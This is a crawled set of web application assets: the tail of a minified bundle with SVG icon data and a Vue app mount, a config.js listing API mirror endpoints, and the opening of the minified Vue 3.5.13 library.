.255\x201.936-4.18\x202.629l-.418-.704c1.76-.506\x203.069-1.155\x203.927-1.925h-3.399v-.726Zm-.22\x208.041h9.449v.737h-9.449v-.737Zm20.097-6.831.121.759-3.399.627c.066.627.143\x201.188.253\x201.694.099.451.209.869.33\x201.243a9.393\x209.393\x200\x200\x200\x201.87-2.541l.682.363c-.616\x201.188-1.375\x202.178-2.277\x202.981.132.308.253.583.385.814.418.638.792.968\x201.122.979.242-.044.506-.704.77-1.969l.704.44a10.607\x2010.607\x200\x200\x201-.572\x201.606c-.253.517-.539.781-.858.781-.506\x200-1.012-.352-1.518-1.056a6.671\x206.671\x200\x200\x201-.616-1.122\x209.83\x209.83\x200\x200\x201-2.42\x201.298l-.429-.671a8.904\x208.904\x200\x200\x200\x202.552-1.375\x2011.595\x2011.595\x200\x200\x201-.385-1.232\x2014.83\x2014.83\x200\x200\x201-.363-2.09l-1.452.275-.121-.77\x201.496-.275a33.937\x2033.937\x200\x200\x201-.121-2.959h.803c0\x201.034.033\x201.98.099\x202.816l3.344-.616Zm-5.687\x202.145v.814c-.44.242-.891.451-1.342.649v3.234c0\x20.649-.33.979-.968.979h-.946l-.176-.781c.297.033.583.055.847.055.286\x200\x20.44-.154.44-.451v-2.695a22.06\x2022.06\x200\x200\x201-1.43.506l-.209-.825c.55-.143\x201.1-.308\x201.639-.506v-2.541H66.55v-.759h1.496v-1.991h.803v1.991h1.309v.759h-1.309v2.222c.462-.198.902-.418\x201.342-.66Zm3.894-4.334c.374.44.715.913\x201.045\x201.43l-.715.352a9.767\x209.767\x200\x200\x200-1.034-1.452l.704-.33ZM14.63\x2085.453h6.149v.737h-2.992c-.11.495-.231.957-.385\x201.386h3.861v.759h-2.31c.572.891\x201.452\x201.595\x202.64\x202.101l-.341.693c-1.463-.715-2.497-1.65-3.102-2.794h-1.056c-.11.22-.22.418-.33.616-.561.847-1.397\x201.606-2.497\x202.277l-.495-.627c1.045-.572\x201.826-1.265\x202.354-2.057.044-.077.088-.143.132-.209h-2.134v-.759h2.486a7.16\x207.16\x200\x200\x200\x20.385-1.386H14.63v-.737Zm.671\x205.808.66.319c-.407\x201.122-.88\x202.101-1.419\x202.926l-.649-.462c.539-.781\x201.012-1.705\x201.408-2.783Zm-3.014-6.083c.682.473\x201.265.946\x201.727\x201.43l-.539.539c-.418-.451-1.001-.935-1.738-1.441l.55-.528Zm-.264\x202.629a12.178\x2012.178\x200\x200\x201\x201.76\x201.617l-.539.539c-.429-.506-1.012-1.056-1.76-1.628l.539-.528Zm1.001\x203.036.693.275a42.98\x2042.98\x200\x200\x201-1.463\x203.927l-.737-.33a36.635\x2036.635\x200\x200\x200\x201.507-3.872Zm3.718\x204.268h-1.023l-.165-.748c.319.033.627.055.913.055.22\x200\x20.341-.154.341-.44v-4.026h.759v4.213c0\x20.627-.275.946-.825.946Zm3.399-4.114c.517.979.968\x202.024\x201.342\x203.135l-.704.308c-.407-1.21-.847-2.288-1.331-3.212l.693-.231Zm-1.452.396a23\x2023\x200\x200\x201\x201.199\x203.102l-.704.319c-.352-1.21-.737-2.266-1.166-3.19l.671-.231Zm13.332-4.741v8.283h-.77v-.737h-2.068v.737h-.759v-8.283h3.597Zm-2.838\x206.787h2.068v-6.028h-2.068v6.028Zm-4.807-8.393h.792v2.222h2.244c0\x203.432-.055\x205.555-.165\x206.369-.11.902-.649\x201.364-1.617\x201.364-.165\x200-.44-.022-.836-.044l-.198-.726c.352.022.66.044.924.044.561\x200\x20.891-.319.979-.946.066-.572.11-2.343.132-5.291h-1.463c-.044\x203.245-.77\x205.61-2.178\x207.106l-.583-.517c1.276-1.375\x201.936-3.575\x201.969-6.589h-1.76v-.77h1.76v-2.222Zm14.839\x208.217v.781c-1.694.352-3.52.66-5.478.902l-.176-.759a58.38\x2058.38\x200\x200\x200\x202.574-.341v-2.079H33.99v-.77h2.145v-1.276h.792v1.276h1.98v.77h-1.98v1.947c.781-.132\x201.54-.286\x202.288-.451Zm-5.511-7.766h5.467v.748h-2.827c-.528\x201.1-1.023\x201.925-1.485\x202.486a41.84\x2041.84\x200\x200\x200\x203.113-.418\x2017.801\x2017.801\x200\x200\x200-.814-1.199l.605-.396c.737.99\x201.298\x201.859\x201.694\x202.596l-.66.462a13.752\x2013.752\x200\x200\x200-.473-.869\x2063.285\x2063.285\x200\x200\x201-4.565.616l-.187-.715c.132-.022.242-.044.319-.077.451-.396.99-1.221\x201.617-2.486h-1.804v-.748Zm8.371\x209.504h-1.617l-.176-.77c.528.022\x201.034.044\x201.518.044.308\x200\x20.473-.165.473-.484v-8.745h.803v8.943c0\x20.671-.341\x201.012-1.001\x201.012Zm-2.002-8.965h.77v6.809h-.77v-6.809Zm9.031\x201.628h-4.092v-.781h4.158a12.523\x2012.523\x200\x200\x200-.682-1.683l.77-.209c.275.627.484\x201.199.638\x201.727l-.429.165h4.532v.781h-4.092v2.596h3.564v.737h-3.564v2.948h4.477v.781h-9.757v-.781h4.477v-2.948H45.54v-.737h3.564v-2.596Zm13.508\x202.684h-2.035v.583c-.011.319-.033.616-.066.891h2.101v-1.474Zm0\x202.2H60.39a4.87\x204.87\x200\x200\x201-.418\x201.111c-.374.638-.979\x201.133-1.826\x201.485l-.44-.693c.781-.33\x201.32-.759\x201.628-1.309.088-.187.165-.385.231-.594h-1.947v-.726h2.112c.033-.286.055-.583.066-.891v-.583h-1.782v-.726h1.782a12.348\x2012.348\x200\x200\x200-.627-.968l.671-.319c.264.396.528.825.77\x201.287h1.716c.319-.418.605-.869.847-1.353l.759.264a7.966\x207.966\x200\x200\x201-.759\x201.089h1.793v.726h-1.595v1.474h2.024v.726h-2.024v2.464h-.759v-2.464Zm1.441-6.402h-6.655v1.133h6.655v-1.133Zm-6.655\x201.881v1.034c-.011\x202.332-.407\x204.345-1.199\x206.017l-.682-.594c.726-1.408\x201.089-3.212\x201.1-5.423v-3.663h8.206v2.629h-7.425Zm13.75\x203.586h.748v.77h2.541c-.594-.352-1.056-.726-1.386-1.144h-2.849a6.246\x206.246\x200\x200\x201-1.452\x201.144h2.398v-.77Zm0\x201.375h-2.079v1.837h-.748v-2.211c-.462.231-.957.44-1.485.627l-.341-.66c1.188-.374\x202.112-.814\x202.761-1.342H66.77v-.66h3.124a3.34\x203.34\x200\x200\x200\x20.33-.572H67.98v-2.915h1.276v-.704h-2.618v-.649h2.618v-.737h.759v.737h2.981v-.737h.759v.737h2.618v.649h-2.618v.704h1.276v2.915h-4.07a3.897\x203.897\x200\x200\x201-.275.572h5.544v.66h-2.376c.605.539\x201.507.968\x202.695\x201.276l-.319.66a11.246\x2011.246\x200\x200\x201-1.32-.539v1.331c0\x20.572-.319.869-.957.869h-.836l-.165-.66.781.022c.286\x200\x20.429-.132.429-.396v-.814h-2.266V95.1h-.748v-2.112Zm1.848-6.6h-2.981v.704h2.981v-.704Zm1.287\x203.069v-.66h-5.555v.66h5.555Zm-5.555-1.177h5.555v-.616h-5.555v.616Z\x22\x20/><path\x20d=\x22M231\x2086.574v6.853M234.427\x2090h-6.854\x22\x20stroke-width=\x22.889\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20/><path\x20d=\x22M233.167\x2083.833h-4.334a4\x204\x200\x200\x200-4\x204v4.334a4\x204\x200\x200\x200\x204\x204h4.334a4\x204\x200\x200\x200\x204-4v-4.334a4\x204\x200\x200\x200-4-4Z\x22\x20stroke-width=\x22.889\x22\x20/><path\x20opacity=\x22.1\x22\x20d=\x22M0\x2036h250v.5H0zM0\x2071.5h250v.5H0z\x22\x20/><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M226.5\x2047a1\x201\x200\x200\x200-1\x201v12.5a1\x201\x200\x200\x200\x201\x201h2.5a.5.5\x200\x200\x201\x200\x201h-2.5a2\x202\x200\x200\x201-2-2V48a2\x202\x200\x200\x201\x202-2h9a2\x202\x200\x200\x201\x202\x202v6.5a.5.5\x200\x200\x201-1\x200V48a1\x201\x200\x200\x200-1-1h-9Z\x22\x20/><path\x20d=\x22M227.5\x2049.5a.5.5\x200\x200\x201\x20.5-.5h6a.5.5\x200\x200\x201\x200\x201h-6a.5.5\x200\x200\x201-.5-.5ZM227.5\x2052.5a.5.5\x200\x200\x201\x20.5-.5h6a.5.5\x200\x200\x201\x200\x201h-6a.5.5\x200\x200\x201-.5-.5Z\x22\x20/><path\x20d=\x22M233.044\x2061.56a3.017\x203.017\x200\x200\x200\x202.963-3.6\x203.01\x203.01\x200\x200\x200-2.369-2.37\x203.018\x203.018\x200\x200\x200-3.607\x202.955\x203.017\x203.017\x200\x200\x200\x203.012\x203.015m2.14-.876\x201.786\x201.785\x22\x20stroke-width=\x22.89\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20/><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M226\x2012a2\x202\x200\x200\x200-2\x202v10a2\x202\x200\x200\x200\x202\x202h11a2\x202\x200\x200\x200\x202-2V14a2\x202\x200\x200\x200-2-2h-11Zm.5\x203a1.5\x201.5\x200\x200\x200-1.5\x201.5v7a1.5\x201.5\x200\x200\x200\x201.5\x201.5h10a1.5\x201.5\x200\x200\x200\x201.5-1.5v-7a1.5\x201.5\x200\x200\x200-1.5-1.5h-10Z\x22\x20/><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M231.543\x2017.726a.5.5\x200\x200\x201\x20.829.376v2.432l2.18-1.816a.5.5\x200\x200\x201\x20.811.286c.08.404.225\x201.005.395\x201.498.085.25.17.447.244.573a.618.618\x200\x200\x200\x20.061.089s-.015-.015-.045-.03a.332.332\x200\x200\x200-.146-.032v1a.723.723\x200\x200\x201-.492-.208\x201.366\x201.366\x200\x200\x201-.24-.312\x204.268\x204.268\x200\x200\x201-.328-.755c-.09-.263-.173-.548-.244-.82l-2.376\x201.979a.5.5\x200\x200\x201-.82-.384v-2.398l-2.45\x202.143c-.589.516-1.493-.035-1.302-.796l.646-2.585a.5.5\x200\x201\x201\x20.97.242l-.491\x201.966\x202.798-2.448Z\x22\x20/><rect\x20x=\x225.5\x22\x20y=\x2277.5\x22\x20width=\x22239\x22\x20height=\x2225\x22\x20rx=\x225.5\x22\x20/><rect\x20x=\x2280\x22\x20y=\x2284\x22\x20width=\x2214\x22\x20height=\x2212\x22\x20rx=\x226\x22\x20/><path\x20d=\x22M84.63\x2093v-.716l2.215-2.295c.236-.249.43-.467.584-.655.156-.19.272-.37.349-.54.076-.17.115-.352.115-.543a1.01\x201.01\x200\x200\x200-.154-.563\x201.002\x201.002\x200\x200\x200-.418-.367\x201.331\x201.331\x200\x200\x200-.598-.131c-.234\x200-.439.048-.614.144a.985.985\x200\x200\x200-.402.405c-.094.175-.14.38-.14.614h-.944c0-.398.092-.747.275-1.045.183-.298.435-.53.754-.694.32-.166.683-.249\x201.09-.249.411\x200\x20.774.082\x201.087.246.315.162.561.384.738.665.177.279.265.594.265.946\x200\x20.243-.045.48-.137.713-.09.232-.246.49-.47.776-.224.284-.535.628-.933\x201.033l-1.3\x201.361v.048h2.946V93H84.63Z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-mine-favorite\x22><path\x20d=\x22M128\x2064a64\x2064\x200\x200\x200-64\x2064v760a64\x2064\x200\x200\x200\x2094.72\x2056.128l293.44-160.384a128\x20128\x200\x200\x201\x20123.072.192l289.92\x20159.424A64\x2064\x200\x200\x200\x20960\x20887.296V128a64\x2064\x200\x200\x200-64-64H128zm0-64h768a128\x20128\x200\x200\x201\x20128\x20128v759.296a128\x20128\x200\x200\x201-189.696\x20112.192L544.384\x20840a64\x2064\x200\x200\x200-61.504-.064L189.376\x201000.32A128\x20128\x200\x200\x201\x200\x20888V128A128\x20128\x200\x200\x201\x20128\x200z\x22\x20/><path\x20d=\x22M467.328\x20563.328a96\x2096\x200\x200\x201\x2089.344\x200l63.36\x2033.28-12.16-70.464a96\x2096\x200\x200\x201\x2027.648-84.992l51.2-49.92-100.736-14.656a38.4\x2038.4\x200\x200\x201-28.928-20.992L512\x20264.32l-45.056\x2091.264a38.4\x2038.4\x200\x200\x201-28.928\x2020.992l-100.736\x2014.72\x2072.96\x2071.04a38.4\x2038.4\x200\x200\x201\x2011.008\x2033.92l-17.28\x20100.352\x2063.36-33.28zM747.264\x20335.36a38.4\x2038.4\x200\x200\x201\x2021.248\x2065.472l-88.32\x2086.144a32\x2032\x200\x200\x200-9.216\x2028.352l20.864\x20121.6a38.4\x2038.4\x200\x200\x201-55.68\x2040.448l-109.248-57.408a32\x2032\x200\x200\x200-29.824\x200l-109.184\x2057.408a38.4\x2038.4\x200\x200\x201-55.68-40.448l23.68-138.24-100.48-97.856a38.4\x2038.4\x200\x200\x201\x2021.312-65.472l138.752-20.16\x2062.08-125.76a38.4\x2038.4\x200\x200\x201\x2068.864\x200l62.08\x20125.76\x20138.752\x2020.16z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-network-error\x22><path\x20d=\x22M497.424\x201001.19c-.369-9.84\x203.567-61.008\x2018.574-81.549\x2017.712-24.108\x2057.44-31.98\x2064.452-32.84\x2088.93-12.178\x20176.752-46.618\x20241.204-104.182\x20102.829-91.882\x20141.205-193.234\x20134.44-327.182-6.765-134.07-72.202-243.172-169.126-312.545-76.875-55.227-171.586-81.55-269.617-81.55-41.82\x200-86.1\x206.889-127.306\x2016.729-89.79\x2021.648-227.674\x20101.967-284.132\x20221.032C48.35\x20420.505\x2046.75\x20563.185\x20123.871\x20678.806\x20200.01\x20792.828\x20293.243\x20863.061\x20433.587\x20885.57l10.332\x201.722-6.888\x2056.95-9.84-1.6C274.916\x20918.165\x20144.66\x20829.112\x2069.874\x20698.363-5.279\x20567.244-12.29\x20415.831\x2050.686\x20283.36\x20112.31\x20153.962\x20233.342\x2058.145\x20383.034\x2020.629\x20427.19\x209.56\x20472.455\x203.903\x20517.474\x203.903c106.15\x200\x20207.133\x2030.627\x20292.126\x2088.437\x20123.124\x2083.763\x20197.908\x20215.374\x20205.288\x20361.253\x207.38\x20145.756-53.874\x20283.27-167.896\x20377.612-72.078\x2059.532-164.944\x2099.63-261.376\x20112.914H585c-6.396.738-26.445\x204.92-33.58\x2014.638-6.026\x208.24-8.24\x2029.397-7.748\x2041.082l.369\x2010.332-46.372\x201.23-.246-10.21z\x22\x20/><path\x20d=\x22m231.497\x20512.878\x2088.93-83.025-89.053-83.395\x2028.044-26.322\x20105.78\x2099.016v.123l11.44\x2010.578-117.22\x20109.224-27.921-26.199zm412.544-82.656\x2027.552-26.2.123.124\x2089.299-83.518\x2028.044\x2026.322-89.299\x2083.64\x2089.176\x2082.78-28.044\x2026.2-116.85-109.348zm-42.189\x20280.072c-1.599-1.599-38.007-37.638-91.882-37.638h-.369c-51.537.246-79.335\x2032.35-82.41\x2036.04l-6.027\x207.38-15.375-10.702-15.867-11.93\x206.765-8.365c6.888-8.364\x2044.28-49.938\x20112.668-50.307h.984c69.988\x200\x20115.13\x2044.526\x20119.926\x2049.57l7.75\x207.994-8.488\x207.134-20.91\x2017.466-6.765-6.642zm0\x200\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-search\x22><path\x20d=\x22M796.1\x20171.03C653.252-14.181\x20387.273-48.53\x20202.035\x2094.334\x2016.8\x20237.198-17.55\x20503.177\x20125.294\x20688.388c132.72\x20172.087\x20371.585\x20213.686\x20553.367\x20104.273l149.16\x20193.401c22.385\x2029.022\x2063.977\x2034.393\x2092.95\x2012.046\x2029.026-22.386\x2034.4-63.98\x2012.011-93L781.448\x20708.88c-.352-.452-.915-.66-1.267-1.11\x20130.107-149.128\x20141.41-374.027\x2015.919-536.74zM659.68\x20687.713c-142.458\x20109.871-347.077\x2083.494-456.986-59.019-109.868-142.454-83.418-347.088\x2059.04-456.958\x20142.453-109.868\x20347.094-83.463\x20456.964\x2058.99\x20109.906\x20142.51\x2083.437\x20347.12-59.017\x20456.987z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-star\x22><path\x20d=\x22M64\x20483.04V872c0\x2037.216\x2030.144\x2067.36\x2067.36\x2067.36H192V416.32l-60.64-.64A67.36\x2067.36\x200\x200\x200\x2064\x20483.04zm793.28-138.048-267.808\x201.696c12.576-44.256\x2018.944-83.584\x2018.944-118.208\x200-78.56-68.832-155.488-137.568-145.504-60.608\x208.8-67.264\x2061.184-67.264\x20126.816v59.264c0\x2076.064-63.84\x20140.864-137.856\x20148L256\x20416.96v522.4h527.552a102.72\x20102.72\x200\x200\x200\x20100.928-83.584l73.728-388.96A102.72\x20102.72\x200\x200\x200\x20857.28\x20344.992z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-telegram\x22><path\x20d=\x22m679.424\x20746.862\x2084.005-395.996c7.424-34.852-12.581-48.567-35.438-40.009L234.277\x20501.138c-33.72\x2013.13-33.134\x2032-5.706\x2040.558l126.282\x2039.424\x20293.156-184.576c13.714-9.143\x2026.295-3.986\x2016.018\x205.157L426.898\x20615.973l-9.143\x20130.304c13.13\x200\x2018.871-5.706\x2025.71-12.581l61.696-59.429\x20128\x2094.282c23.442\x2013.129\x2040.01\x206.29\x2046.3-21.724zM1024\x20512c0\x20282.843-229.157\x20512-512\x20512S0\x20794.843\x200\x20512\x20229.157\x200\x20512\x200s512\x20229.157\x20512\x20512z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-user-feedback\x22><path\x20d=\x22M646.076\x20355.57H377.921c-54.155\x200-100.544\x2046.517-100.544\x20100.562v111.734c0\x2049.354\x2040.007\x2089.362\x2089.378\x2089.362H527.71c18.051\x2023.642\x2054.876\x2053.843\x20125.849\x2053.843\x2012.11\x200\x2025.205-.878\x2039.378-2.818\x200\x200-55.027-13.347-71.83-51.025h13.785c27.55\x200\x2051.864-12.693\x2068.266-32.297\x2019.567-16.403\x2032.297-40.698\x2032.297-68.23V444.967c0-49.371-40.025-89.397-89.379-89.397zM377.921\x20534.336c-12.347\x200-22.35-10.039-22.35-22.359\x200-12.31\x2010.002-22.33\x2022.35-22.33s22.35\x2010.02\x2022.35\x2022.33c0\x2012.32-10.002\x2022.359-22.35\x2022.359zm134.078\x200c-12.347\x200-22.35-10.039-22.35-22.359\x200-12.31\x2010.002-22.33\x2022.35-22.33\x2012.347\x200\x2022.35\x2010.02\x2022.35\x2022.33\x200\x2012.32-10.003\x2022.359-22.35\x2022.359zm134.077\x200c-12.347\x200-22.35-10.039-22.35-22.359\x200-12.31\x2010.002-22.33\x2022.35-22.33s22.35\x2010.02\x2022.35\x2022.33c0\x2012.32-10.002\x2022.359-22.35\x2022.359z\x22\x20/><path\x20d=\x22M512\x2065.087c-246.807\x200-446.914\x20200.087-446.914\x20446.909\x200\x20246.812\x20200.107\x20446.917\x20446.912\x20446.917\x20246.824\x200\x20446.912-200.105\x20446.912-446.917C958.911\x20265.174\x20758.823\x2065.087\x20512\x2065.087zm242.076\x20491.616c0\x2031.14-13.719\x2060.724-37.702\x2081.434-15.158\x2017.583-35.113\x2029.653-56.972\x2034.844\x2013.926\x209.526\x2030.14\x2015.249\x2037.925\x2017.177a18.623\x2018.623\x200\x200\x201\x2014.209\x2019.044\x2018.625\x2018.625\x200\x200\x201-16.072\x2017.502c-14.497\x201.983-28.595\x202.99-41.904\x202.99-34.736\x200-65.46-6.773-91.317-20.133-16.821-8.69-31.366-20.007-43.348-33.71h-152.14c-28.85\x200-55.972-11.232-76.369-31.626-20.397-20.394-31.63-47.512-31.63-76.357V456.134c0-15.757\x203.242-31.211\x209.636-45.933\x206.107-14.059\x2014.779-26.77\x2025.775-37.777\x2011.003-11.014\x2023.71-19.699\x2037.768-25.816\x2014.732-6.409\x2030.203-9.659\x2045.986-9.659h268.155c59.551\x200\x20108\x2048.457\x20108\x20108.018v111.736z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-view-history\x22><path\x20d=\x22M787.402\x20541.104c33.415\x200\x2065.752\x207.006\x2095.394\x2020.48\x2021.558\x209.7\x2030.72\x2035.031\x2021.019\x2056.59a42.577\x2042.577\x200\x200\x201-56.59\x2021.018c-18.863-8.623-39.343-12.935-60.362-12.935-81.92\x200-148.749\x2067.908-148.749\x20151.983s66.83\x20151.983\x20148.75\x20151.983\x20148.749-67.907\x20148.749-151.983c0-23.713\x2018.863-42.577\x2042.577-42.577\x2023.713\x200\x2042.576\x2018.864\x2042.576\x2042.577\x200\x20130.964-104.555\x20237.676-233.903\x20237.676S552.96\x20909.204\x20552.96\x20778.24c.54-130.425\x20105.095-237.136\x20234.442-237.136zM353.55\x20682.847c23.714\x200\x2042.577\x2018.863\x2042.577\x2042.576\x200\x2023.714-18.863\x2042.577-42.577\x2042.577H213.424c-23.714\x200-42.577-18.863-42.577-42.577\x200-23.713\x2018.863-42.576\x2042.577-42.576H353.55zm180.008-213.423c23.714\x200\x2042.577\x2018.863\x2042.577\x2042.577\x200\x2023.713-18.863\x2042.576-42.577\x2042.576H213.424c-23.714\x200-42.577-18.863-42.577-42.576\x200-23.714\x2018.863-42.577\x2042.577-42.577h320.134z\x22\x20/><path\x20d=\x22M895.73.001H127.732C57.13.001.001\x2057.13.001\x20127.731v768A127.73\x20127.73\x200\x200\x200\x20127.731\x201024h335.225c23.714\x200\x2042.577-18.863\x2042.577-42.577s-18.863-42.577-42.577-42.577H124.498a42.469\x2042.469\x200\x200\x201-39.343-42.576V341.154h853.152v151.983c0\x2023.714\x2018.864\x2042.577\x2042.577\x2042.577S1024\x20516.851\x201024\x20493.137V127.731A127.73\x20127.73\x200\x200\x200\x20895.73.001zm43.116\x20256H85.155V127.73c0-23.713\x2018.863-42.576\x2042.576-42.576h771.233c22.097\x201.617\x2039.343\x2020.48\x2039.343\x2042.576v128.27z\x22\x20/><path\x20d=\x22m855.849\x20772.85-85.154-75.452c-5.39-4.311-13.474-1.078-13.474\x205.929V854.77a7.988\x207.988\x200\x200\x200\x2013.474\x205.928l85.154-75.452c3.772-3.773\x203.772-9.163\x200-12.396z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201536\x201024\x22\x20\x20id=\x22icon-view\x22><path\x20d=\x22M768\x201024A839.339\x20839.339\x200\x200\x201\x200\x20504.235\x20823.723\x20823.723\x200\x200\x201\x20768\x20.768a839.253\x20839.253\x200\x200\x201\x20768\x20519.68A850.005\x20850.005\x200\x200\x201\x20768\x201024zm0-844.8a295.595\x20295.595\x200\x200\x200-215.04\x2097.45A303.019\x20303.019\x200\x200\x200\x20460.8\x20503.98\x20307.712\x20307.712\x200\x201\x200\x20768\x20179.2zm0\x20487.253A162.645\x20162.645\x200\x201\x201\x20921.6\x20504.32\x20149.504\x20149.504\x200\x200\x201\x20768\x20666.71z\x22\x20/></symbol>'};var _0x2c8a67=document['body'],_0x14cb28=document['getElementById'](_0x1264f9['FtraE']);_0x14cb28||(_0x14cb28=document['createElementNS'](_0x1264f9['ZFABn'],_0x1264f9['yLnNE']),_0x14cb28['style']['position']=_0x1264f9['yLzCi'],_0x14cb28['style']['width']='0',_0x14cb28['style']['height']='0',_0x14cb28['id']=_0x1264f9['FtraE'],_0x14cb28['setAttribute'](_0x1264f9['rRDBp'],_0x1264f9['ZFABn']),_0x14cb28['setAttribute'](_0x1264f9['JjLaw'],_0x1264f9['quCOJ'])),_0x14cb28['innerHTML']=_0x1264f9['eAHxT'],_0x2c8a67['insertBefore'](_0x14cb28,_0x2c8a67['lastChild']);};document['readyState']==='loading'?document['addEventListener']('DOMContentLoaded',e):e();}const ne=_0x2e530f(Jt),Qt=_0x4724b2();ne['use'](Qt),ne['use'](oe),ne['use'](Ye),ne['mount']('#app');export{Xe as A,Nt as X,R as _,to as __vite_legacy_guard,N as a,Y as b,Ke as c,Et as d,It as e,je as f,Zt as g,Rt as h,We as i,Se as j,Fe as o,K as r,te as u,k as v};

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/config.js
body_size: 399
content:
window.appConfig = {
  // API相关配置
  apiBaseUrl: '/prod-api',
  baseApi: 'https://sezhanapi.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s,https://sezhanapi.xn--estz13hqcaz5p.cn,https://api.sezhan-api1.vip,https://api.sezhan-api2.vip,https://api.sezhan-api3.vip,https://api.sezhan-api4.vip,https://api.sezhan-api5.vip',
  publicPath: 'https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/',
}


--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/vendor-modules.YKQsVEOh.js
body_size: 398357
content:
/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function qu(r){const e=Object.create(null);for(const t of r.split(","))e[t]=1;return t=>t in e}const je={},mi=[],dr=()=>{},l1=()=>!1,il=r=>r.charCodeAt(0)===111&&r.charCodeAt(1)===110&&(r.charCodeAt(2)>122||r.charCodeAt(2)<97),Wu=r=>r.startsWith("onUpdate:"),bt=Object.assign,Yu=(r,e)=>{const t=r.indexOf(e);t>-1&&r.splice(t,1)},c1=Object.prototype.hasOwnProperty,Ne=(r,e)=>c1.call(r,e),be=Array.isArray,vi=r=>Pn(r)==="[object Map]",Sg=r=>Pn(r)==="[object Set]",u1=r=>Pn(r)==="[object RegExp]",Te=r=>typeof r=="function",Ke=r=>typeof r=="string",Kr=r=>typeof r=="symbol",ze=r=>r!==null&&typeof r=="object",Tg=r=>(ze(r)||Te(r))&&Te(r.then)&&Te(r.catch),Ag=Object.prototype.toString,Pn=r=>Ag.call(r),f1=r=>Pn(r).slice(8,-1),wg=r=>Pn(r)==="[object Object]",Xu=r=>Ke(r)&&r!=="NaN"&&r[0]!=="-"&&""+parseInt(r,10)===r,en=qu(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),nl=r=>{const e=Object.create(null);return t=>e[t]||(e[t]=r(t))},d1=/-(\w)/g,or=nl(r=>r.replace(d1,(e,t)=>t?t.toUpperCase():"")),h1=/\B([A-Z])/g,zr=nl(r=>r.replace(h1,"-$1").toLowerCase()),ol=nl(r=>r.charAt(0).toUpperCase()+r.slice(1)),Ul=nl(r=>r?"on".concat(ol(r)):""),ps=(r,e)=>!Object.is(r,e),xi=(r,...e)=>{for(let t=0;t<r.length;t++)r[t](...e)},Cg=(r,e,t,s=!1)=>{Object.defineProperty(r,e,{configurable:!0,enumerable:!1,writable:s,value:t})},jc=r=>{const e=parseFloat(r);return isNaN(e)?r:e},p1=r=>{const e=Ke(r)?Number(r):NaN;return isNaN(e)?r:e};let md;const al=()=>md||(md=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function ll(r){if(be(r)){const e={};for(let t=0;t<r.length;t++){const s=r[t],i=Ke(s)?x1(s):ll(s);if(i)for(const n in i)e[n]=i[n]}return e}else if(Ke(r)||ze(r))return r}const g1=/;(?![^(]*\))/g,m1=/:([^]+)/,v1=/\/\*[^]*?\*\//g;function x1(r){const e={};return r.replace(v1,"").split(g1).forEach(t=>{if(t){const s=t.split(m1);s.length>1&&(e[s[0].trim()]=s[1].trim())}}),e}function y1(r){if(!r)return"";if(Ke(r))return r;let e="";for(const t in r){const s=r[t];if(Ke(s)||typeof s=="number"){const i=t.startsWith("--")?t:zr(t);e+="".concat(i,":").concat(s,";")}}return e}function cl(r){let e="";if(Ke(r))e=r;else if(be(r))for(let t=0;t<r.length;t++){const s=cl(r[t]);s&&(e+=s+" ")}else if(ze(r))for(const t in r)r[t]&&(e+=t+" ");return e.trim()}const E1="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",b1=qu(E1);function _g(r){return!!r||r===""}const Rg=r=>!!(r&&r.__v_isRef===!0),S1=r=>Ke(r)?r:r==null?"":be(r)||ze(r)&&(r.toString===Ag||!Te(r.toString))?Rg(r)?S1(r.value):JSON.stringify(r,Ig,2):String(r),Ig=(r,e)=>Rg(e)?Ig(r,e.value):vi(e)?{["Map(".concat(e.size,")")]:[...e.entries()].reduce((t,[s,i],n)=>(t[Hl(s,n)+" =>"]=i,t),{})}:Sg(e)?{["Set(".concat(e.size,")")]:[...e.values()].map(t=>Hl(t))}:Kr(e)?Hl(e):ze(e)&&!be(e)&&!wg(e)?String(e):e,Hl=(r,e="")=>{var t;return Kr(r)?"Symbol(".concat((t=r.description)!=null?t:e,")"):r};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
